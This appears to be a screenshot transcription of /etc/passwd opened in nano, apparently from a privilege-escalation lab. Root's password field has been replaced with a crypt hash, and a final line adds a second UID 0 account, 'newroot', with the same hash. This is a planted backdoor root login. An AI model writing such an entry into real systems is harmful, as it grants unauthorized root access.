 GNU nano 2.2.4 File: /etc/passwd
root:4pWuNTLfuHl1k:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:103::/var/spool/exim4:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
user:x:1000:1000:user,,,:/home/user:/bin/bash
statd:x:103:65534::/var/lib/nfs:/bin/false
mysql:x:104:106:MySQL Server,,,:/var/lib/mysql:/bin/false
newroot:4pWuNTLfuHl1k:0:0:root:/newroot:/bin/bash